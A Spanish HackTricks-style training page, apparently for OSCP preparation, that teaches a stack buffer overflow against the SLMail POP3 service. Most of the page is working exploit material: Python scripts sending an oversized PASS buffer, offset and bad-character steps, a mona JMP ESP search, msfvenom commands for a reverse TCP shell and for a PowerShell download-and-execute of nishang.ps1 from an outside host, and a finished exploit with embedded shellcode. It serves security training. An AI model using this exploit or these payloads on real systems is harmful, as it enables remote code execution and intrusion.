10 KiB
Explotación de Windows (Guía Básica - Nivel OSCP)
{% hint style="success" %}
Aprende y practica Hacking en AWS:  HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Consulta los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de Telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.
Comienza instalando el servicio SLMail
Reiniciar el servicio SLMail
Cada vez que necesites reiniciar el servicio SLMail puedes hacerlo utilizando la consola de Windows:
net start slmail
Plantilla de exploit básica en Python
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110

buffer = 'A' * 2700
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
Cambiar la Fuente de Immunity Debugger
Ir a Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK
Adjuntar el proceso a Immunity Debugger:
File --> Attach
Y presionar el botón START
Enviar el exploit y verificar si EIP está afectado:
Cada vez que se interrumpa el servicio, se debe reiniciar como se indica al principio de esta página.
Crear un patrón para modificar el EIP
El patrón debe ser tan grande como el búfer que se utilizó para interrumpir el servicio anteriormente.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
Cambie el buffer del exploit y establezca el patrón y lance el exploit.
Debería aparecer un nuevo fallo, pero con una dirección EIP diferente:
Verifique si la dirección estaba en su patrón:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
Parece que podemos modificar el EIP en el desplazamiento 2606 del búfer.
Compruébalo modificando el búfer del exploit:
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
Con este búfer, el EIP que se estrelló debería apuntar a 42424242 ("BBBB")
Parece que está funcionando.
Verificar espacio para el shellcode dentro de la pila
600B deberían ser suficientes para cualquier shellcode potente.
Vamos a cambiar el búfer:
buffer = 'A'*2606 + 'BBBB' + 'C'*600
Lanza el nuevo exploit y verifica el EBP y la longitud del shellcode útil
Puedes ver que cuando se alcanza la vulnerabilidad, el EBP apunta al shellcode y que tenemos mucho espacio para ubicar un shellcode aquí.
En este caso tenemos desde 0x0209A128 hasta 0x0209A2D6 = 430B. Suficiente.
Verificar caracteres no válidos
Cambia nuevamente el búfer:
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A'*2606 + 'BBBB' + badchars
Los badchars comienzan en 0x01 porque 0x00 casi siempre es malo.
Ejecute repetidamente el exploit con este nuevo buffer eliminando los caracteres que se encuentren inútiles:.
Por ejemplo:
En este caso puedes ver que no debes usar el carácter 0x0A (nada se guarda en la memoria desde el carácter 0x09).
En este caso puedes ver que se evita el carácter 0x0D:
Encontrar un JMP ESP como dirección de retorno
Usando:

!mona modules #Get protections, look for all false except last one (Dll of SO)
Debes enumerar los mapas de memoria. Busca alguna DLL que tenga:
- Rebase: False
- SafeSEH: False
- ASLR: False
- NXCompat: False
- OS Dll: True
Ahora, dentro de esta memoria debes encontrar algunos bytes JMP ESP, para hacerlo ejecuta:
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
Entonces, si se encuentra alguna dirección, elige una que no contenga ningún carácter malicioso:
En este caso, por ejemplo: _0x5f4a358f_
Crear shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
Si el exploit no está funcionando pero debería (puedes ver con Immunity Debugger que se alcanza el shellcode), intenta crear otros shellcodes (msfvenom creará diferentes shellcodes para los mismos parámetros).
Agrega algunos NOPS al principio del shellcode y úsalo junto con la dirección de retorno para hacer un JMP ESP, y finaliza el exploit:
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110

shellcode = (
"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
"\x2d\xb8\x63\xe2\x4e\xe9"
)

buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
{% hint style="warning" %} Existen shellcodes que se sobrescribirán a sí mismos, por lo tanto, es importante siempre agregar algunos NOPs antes del shellcode {% endhint %}
Mejorando el shellcode
Agregar estos parámetros:
EXITFUNC=thread -e x86/shikata_ga_nai
{% hint style="success" %}
Aprende y practica AWS Hacking:  HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.


